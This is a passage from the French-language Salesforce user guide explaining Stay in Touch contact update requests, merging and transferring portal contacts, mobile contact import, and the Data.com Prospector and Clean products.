

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions







# CONSULTER ÉGALEMENT :

[Considérations relatives à la création de contacts](#page-1246-0) [Considérations relatives à la modification du compte pour les contacts](#page-1249-0)

# <span id="page-1257-0"></span>Utilisation des réponses Rester en contact afin de mettre à jour les détails des contacts

Utiliser la réponse par e-mail « Rester en contact » pour mettre à jour un enregistrement de contact.

- **1.** Dans la réponse par e-mail Rester en contact que vous recevez, cliquez sur le lien **Mettre à jour maintenant**.
- **2.** Passez en revue les nouvelles valeurs et les valeurs d'origine.
- **3.** Cliquez sur **Accepter les modifications** pour enregistrer les nouvelles données ou sur **Rejeter les modifications** pour ignorer les mises à jour et conserver les valeurs d'origine.

#### CONSULTER ÉGALEMENT :

[Mise à jour des contacts via des requêtes Rester en contact](#page-1248-0) [Modification des paramètres Rester en contact](#page-1752-0) [Utilisation de l'assistant Rester en contact en masse pour demander les informations de contact mises à jour à plusieurs personnes](#page-1257-1)

# <span id="page-1257-1"></span>Utilisation de l'assistant Rester en contact en masse pour demander les informations de contact mises à jour à plusieurs personnes

Pour demander des informations mises à jour à plusieurs contacts ou comptes personnels à la fois, utilisez l'assistant Rester en contact en masse.

- **1.** Dans la page d'accueil des contacts, sous Outils, cliquez sur **Rester en contact en masse**. Si votre organisation Salesforce utilise des comptes personnels, le lien est également affiché dans la page d'accueil des comptes.
- **2.** Sélectionnez une vue de liste des contacts et des comptes personnels pour lesquels vous souhaitez obtenir des informations mises à jour. Vous pouvez également modifier et créer des vues de liste à partir de cet emplacement.
- **3.** Cliquez sur **OK**.
- **4.** Sélectionnez les individus à qui vous destinez la demande.

Seuls les enregistrements qui contiennent des adresses e-mail peuvent être sélectionnés. Les enregistrements pour lesquels l'option Désinscription d'adresse e-mail est sélectionnée ne sont pas affichés dans la vue de liste, car vous ne pouvez pas leur envoyer d'e-mails de masse.

- **5.** Cliquez sur **Suivant**.
- **6.** Vérifiez le texte de l'e-mail. Si nécessaire, modifiez vos paramètres Rester en contact.
- **7.** Cliquez sur **Envoyer**.

Lorsque les destinataires répondent avec leurs toutes dernières informations, utilisez le lien de la réponse pour mettre à jour de leur enregistrement de contact.

#### CONSULTER ÉGALEMENT :

[Mise à jour des contacts via des requêtes Rester en contact](#page-1248-0) [Utilisation des réponses Rester en contact afin de mettre à jour les détails des contacts](#page-1257-0) [Modification des paramètres Rester en contact](#page-1752-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour envoyer des mises à jour Rester en contact en masse :

**•** « Envoyer un e-mail » ET

> « Envoyer des requêtes Rester en contact »

# <span id="page-1258-0"></span>Considérations relatives à la modification du compte des contacts activés pour les portails

Notez les points suivants avant de modifier le compte des contacts activés pour les portails.

- **•** Les utilisateurs externes peuvent accéder à leurs propres requêtes et opportunités à partir de leurs comptes précédents.
- **•** Vous pouvez transférer des contacts activés pour un portail partenaire uniquement vers des [comptes activés pour un portail partenaire.](#page-1624-0)
- **•** Les rôles du portail des contacts sont automatiquement mis à jour pour correspondre au nom du compte vers lequel ils sont transférés (sauf s'ils sont des utilisateurs du portail haut volume, qui n'ont aucun rôle). Par exemple, le rôle du portail « Utilisateur client du compte A » devient

« Utilisateur client du compte B » (car un nom de rôle du portail comprend le nom du compte auquel il est associé). Les rôles du portail sont uniques pour chaque compte et se situent sous le rôle de responsable de compte dans la [hiérarchie des rôles](#page-619-0) de votre organisation Salesforce.

- **•** Lorsque vous transférez des utilisateurs de portail entre des comptes, les rôles des utilisateurs de portail sont mis à jour. Par conséquent, lorsque vous transférez un utilisateur partenaire vers un autre compte :
	- **–** Les opportunités de chaque compte sont automatiquement recalculées via la [hiérarchie des prévisions](#page-2063-0) de l'organisation Salesforce.
	- **–** Les opportunités appartenant à l'utilisateur partenaire restent dans le compte précédent.
- **•** Les [administrateurs d'utilisateurs partenaires délégués](#page-1879-0) et les [administrateurs d'utilisateurs clients délégués](#page-2536-0) peuvent mettre à jour les utilisateurs de portail dans les comptes vers lesquels ils sont transférés.

### CONSULTER ÉGALEMENT :

<span id="page-1258-1"></span>[Activation du portail Client pour les contacts et les comptes personnels](#page-1762-0) [Activation du libre-service pour les contacts et les comptes personnels](#page-1763-0) [Limitations des contacts](#page-5734-0)

# Considérations relatives à la fusion des contacts dupliqués

Avant de fusionner des contacts dupliqués, prenez connaissance des points ci-dessous.

- **•** Les éléments associés de contacts dupliqués, tels que les informations sur les opportunités et les requêtes, sont associés au contact fusionné.
- **•** Les enregistrements dupliqués abandonnés sont placés dans la Corbeille.
- **•** Le nouveau contact fusionné indique la date Créé par du plus ancien contact que vous fusionnez et affiche la date de fusion en tant que date Modifié par.
- **•** La fusion de contacts n'est pas consignée dans le journal d'audit de configuration.
- **•** Le contact récemment fusionné est inclus dans l'une des équipes de requête auxquelles les contacts étaient associés.
- **•** Le contact principal remplace les contacts dupliqués dans toutes les réunions demandées et planifiées auxquelles ils ont été invités. Assurez-vous toutefois de modifier la page de détail de l'événement, puis de cliquer sur **Ajouter aux invités** pour ajouter le nouveau contact principal à la liste des invités à la réunion.
- **•** Tous les messages de réunion rédigés par les contacts dupliqués sont automatiquement associés au contact principal (les messages de réunion s'affichent dans la page Web de réunion demandée et sont visibles par tous les invités).

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Le portail client est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le portail partenaire est disponible dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

- **•** Toute donnée d'un champ masqué ou en lecture seule est extraite de l'enregistrement principal. Toutefois, les administrateurs et les utilisateurs qui disposent de l'autorisation « Modifier les champs en lecture seule » peuvent sélectionner manuellement les champs en lecture seule à conserver.
- **•** Si vous fusionnez des contacts en double membres de différentes [campagnes,](#page-1335-0) la date de mise à jour du statut des membres de la campagne pour chaque contact est conservée et associée au contact nouvellement fusionné.
- **•** Avant de fusionner des contacts dotés de noms d'utilisateur libre-service actifs, désactivez un nom d'utilisateur libre-service. L'enregistrement fusionné adopte le nom d'utilisateur libre-service actif. Pour plus d'informations sur le champ de nom d'utilisateur libre-service, reportez-vous à [Champs de contact](#page-1253-0).
- **•** Si vous fusionnez des contacts entretenant des rapports de rattachement hiérarchique, le nouveau contact fusionné conserve le champ Rattachement hiérarchique de l'enregistrement principal sélectionné.
- <span id="page-1259-0"></span>**•** Tout partage de compte existant et tout partage manuel pour le contact principal sont appliqués au nouveau contact fusionné.

# Considérations relatives à la fusion des contacts associés à des utilisateurs de portail

Avant de fusionner des contacts associés à des utilisateurs de portail, prenez connaissance des points ci-dessous.

- **•** Vous pouvez fusionner un contact de portail avec un autre contact de portail. Par exemple, vous pouvez fusionner des contacts activés pour utiliser :
	- **–** Un portail partenaire avec des contacts activés pour l'utilisation d'un portail client et inversement.
	- **–** Un portail partenaire ou un portail client avec des contacts qui ne sont pas activés pour l'utilisation d'un portail.
- **•** Avant de fusionner des contacts qui comprennent des utilisateurs partenaires et des utilisateurs clients, déterminez le type de portail utilisateur à conserver. L'utilisateur que vous ne gardez pas est [désactivé.](#page-2531-0) Une fois les contacts fusionnés, vous pouvez cependant activer le contact pour accéder au portail dans lequel il a été supprimé durant le processus de fusion.
- **•** Les utilisateurs de portail désactivés durant le processus de fusion gardent la propriété de tous les enregistrements dont ils sont propriétaires. Par exemple, si un utilisateur du portail, responsable d'une requête, est invalidé, il reste responsable jusqu'à la mise à jour de la requête avec un nouveau responsable.
- **•** Vous pouvez fusionner des contacts associés à divers comptes en [transférant les contacts que vous souhaitez fusionner dans un](#page-1249-0) [compte unique,](#page-1249-0) puis en [fusionnant les contacts associés au compte commun.](#page-1250-1)

### CONSULTER ÉGALEMENT :

[Considérations relatives à la fusion des contacts dupliqués](#page-1258-1)

### **Éditions**

Disponible avec : Salesforce Classic

Le portail client est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le portail partenaire est disponible dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition
# Importation de contacts à partir de listes de contacts d'appareils mobiles dans **Salesforce**

Les commerciaux peuvent gagner du temps et éviter les fautes de frappe en utilisant l'application Salesforce1 pour importer des contacts directement dans Salesforce à partir de la liste de contacts de leur appareil mobile. Cette fonctionnalité est disponible uniquement dans les applications téléchargeables Salesforce1.

- **1.** Dans Salesforce1, accédez à l'emplacement où vous créez des contacts.
- **2.** Touchez **Importer à partir de l'appareil** pour ouvrir la liste des contacts de l'appareil.
- **3.** Sélectionnez un contact.
- **4.** Pour associer un contact à un compte dans Salesforce, accédez à l'enregistrement du contact dans Salesforce, puis ajoutez un compte.

Lors de l'importation de contacts à partir d'un appareil mobile, les champs ci-dessous des contacts de votre appareil sont mappés avec les contacts Salesforce.

- **•** E-mail
- **•** Téléphone domicile
- **•** Ville
- **•** Pays
- **•** Code postal
- **•** État
- **•** Rue
- **•** Mobile
- **•** Autre téléphone
- **•** Téléphone

Remarque: Dans certains cas, les enregistrements de contact d'un appareil mobile ne sont pas mappées comme attendu avec ceux de Salesforce1.

CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Limitations des contacts](#page-5734-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# Accès à des données de grande qualité au moment opportun dans **Salesforce**

La qualité des données est essentielle pour la réussite de votre entreprise. Les données sont de bonne qualité lorsque vos enregistrements sont complets et à jour. Cela signifie que vous disposez des contacts appropriés dans les sociétés qui vous intéressent, et que vous disposez des informations nécessaires pour conclure des affaires et développer votre activité. Des données pertinentes permettent de comprendre, d'adapter, de cibler et d'exécuter avec une précision chirurgicale. Data.com offre une suite de produits qui fournit à votre entreprise les données de grande qualité dont elle a besoin au moment opportun. Vous consacrez ainsi moins de temps à la saisie et à la mise à jour des données, et plus de temps au développement de votre entreprise.

La version gratuite de Data.com est disponible pour toutes les organisations Salesforce et comprend les fonctionnalités ci-dessous.

- **•** Pour des organisations Professional Edition et supérieur, les administrateurs peuvent utiliser les outils de Gestion des publications pour contrôler si et quand les utilisateurs peuvent créer des enregistrements dupliqués dans Salesforce. Les administrateurs peuvent personnaliser la logique d'identification des doublons et créer des rapports sur les doublons que les utilisateurs peuvent enregistrer.
- **•** Tous les utilisateurs peuvent effectuer une recherche dans la base de données complète de comptes et de contacts de Data.com. Toutefois, les utilisateurs de la version gratuite ne peuvent pas afficher le numéro de téléphone et l'e-mail des contacts, consulter les cartes de compte ou les données D&B dans les enregistrements de compte, ajouter des enregistrements à Salesforce et mettre à jour les enregistrements. Pour tirer parti des données de Data.com, achetez des licences Data.com et configurez la fonctionnalité.

La suite de produits Data.com comprend Data.com Prospector, Data.com Clean.

Remarque: Dans les organisations qui ont Performance Edition, les utilisateurs reçoivent automatiquement Data.com Corporate Prospector et Data.com Corporate Clean. Vous pouvez mettre à niveau vers Data.com Premium Prospector et Data.com Premium Clean moyennant un coût supplémentaire.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Licence Data.com Prospector disponible avec : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Licence Data.com Clean Clean disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Data.com Social Key est disponible avec une licence Data.com Clean avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### [Data.com Prospector](#page-1262-0)

Utilisez Data.com Prospector pour effectuer une recherche d'informations utiles sur les sociétés de Dun & Bradstreet et de millions de contacts, et rechercher les enregistrements dont votre société a besoin. Ajoutez ces enregistrements à Salesforce en tant que nouveaux comptes, contacts et pistes, ou exportez-les pour les utiliser dans d'autres applications. C'est l'outil idéal pour récupérer les données dont vous avez besoin afin de planifier vos territoires commerciaux, de segmenter vos campagnes, de trouver de nouveaux comptes à engager et d'élargir votre réseau commercial.

#### [Data.com Clean](#page-1294-0)

Data.com Clean fournit plusieurs méthodes de mise à jour de vos enregistrements Salesforce CRM, en exploitant les informations sur les sociétés de D&B et de millions de contacts. Deux versions du produit Data.com Clean existent : Corporate Clean et Premium Clean. Elles diffèrent selon les champs D&B disponibles lorsque vous mettez à jour des enregistrements de compte ou de piste.

#### [Social Key de Data.com](#page-1316-0)

Clé sociale de Data.com fonctionne avec des comptes et des contacts sociaux et avec Data.com Clean pour aider à en savoir plus sur vos contacts et vos pistes dans Salesforce ou sur des sites de réseaux sociaux. Votre organisation doit avoir activé Data.com Clean pour utiliser Clé sociale.

CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0)

[Prospection des sociétés, des contacts et des pistes directement dans Salesforce](#page-1263-0)

[Comment puis-je déterminer le produit Data.com dont dispose mon organisation ?](#page-1841-0)

[Quel produit mon organisation doit-elle utiliser pour mettre à jour nos enregistrements de compte, de contact et de piste ?](#page-1843-0) <http://www.salesforce.com/crm/data-editions-pricing/>

# <span id="page-1262-0"></span>Data.com Prospector

Utilisez Data.com Prospector pour effectuer une recherche d'informations utiles sur les sociétés de Dun & Bradstreet et de millions de contacts, et rechercher les enregistrements dont votre société a besoin. Ajoutez ces enregistrements à Salesforce en tant que nouveaux comptes, contacts et pistes, ou exportez-les pour les utiliser dans d'autres applications. C'est l'outil idéal pour récupérer les données dont vous avez besoin afin de planifier vos territoires commerciaux, de segmenter vos campagnes, de trouver de nouveaux comptes à engager et d'élargir votre réseau commercial.

Tous les utilisateurs Salesforce peuvent rechercher des comptes et des contacts dans Data.com. Les utilisateurs qui disposent d'une licence Data.com Prospector peuvent :

- **•** Ajouter des comptes et des contacts à Salesforce, et ajouter des contacts en tant que pistes.
- **•** Ajouter les contacts d'un compte directement à partir de l'enregistrement du compte.
- **•** Exporter des comptes et des contacts à partir de Data.com.
- **•** Mettre à jour manuellement des enregistrements de compte, de contact et de piste Salesforce, qu'ils soient ajoutés à partir de Data.com ou non.
- **•** Ajouter des informations de prospection dans les détails commerciaux, financiers, de concurrence et de secteur d'activité des comptes.
- **•** Ajouter des vues hiérarchiques des relations parent-enfant dans les sociétés ainsi que des informations sur les comptes, comme le revenu annuel, la propriété et le nombre d'employés. (Disponible pour les utilisateurs de Data.com Premium Prospector en tant que fonctionnalité bêta.)

Il existe deux versions de Data.com Prospector : Corporate Prospector et Premium Prospector. Elles diffèrent selon les champs Dun &Bradstreet qu'elles incluent lorsque vous ajoutez ou mettez à jour manuellement des enregistrements de compte ou de piste. Les utilisateurs de Premium Prospector ont également accès à la page Hiérarchie des sociétés.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1258

Les organisations qui ont acheté Data.com avant le 16 décembre 2011 peuvent utiliser une version antérieure du produit avec un ensemble limité de champs. Nous allons retirer cette version dans Summer '14. Pour plus d'informations sur la mise à niveau vers Data.com Prospector, contactez votre responsable de compte Salesforce. Sauf indication contraire, l'aide de Salesforce fait référence au produit Data.com Prospector.

#### [Prospection des sociétés, des contacts et des pistes directement dans Salesforce](#page-1263-0)

Utilisez Data.com Prospector pour prospecter de nouvelles sociétés et de nouveaux contacts dans les secteurs d'activité et les zones géographiques qui vous intéressent. Ajoutez des enregistrements de compte, de contact et de piste à Salesforce, ou exportez-les afin de les utiliser dans d'autres applications. Vous pouvez effectuer des recherches dans les données reconnues sur les sociétés, les secteurs d'activité et financières de Dun & Bradstreet®, et dans les données en crowdsourcing de millions de contacts, afin de récupérer les informations dont vous avez besoin au moment opportun.

# <span id="page-1263-0"></span>Prospection des sociétés, des contacts et des pistes directement dans Salesforce

Utilisez Data.com Prospector pour prospecter de nouvelles sociétés et de nouveaux contacts dans les secteurs d'activité et les zones géographiques qui vous intéressent. Ajoutez des enregistrements de compte, de contact et de piste à Salesforce, ou exportez-les afin de les utiliser dans d'autres applications. Vous pouvez effectuer des recherches dans les données reconnues sur les sociétés, les secteurs d'activité et financières de Dun & Bradstreet®, et dans les données en crowdsourcing de millions de contacts, afin de récupérer les informations dont vous avez besoin au moment opportun.

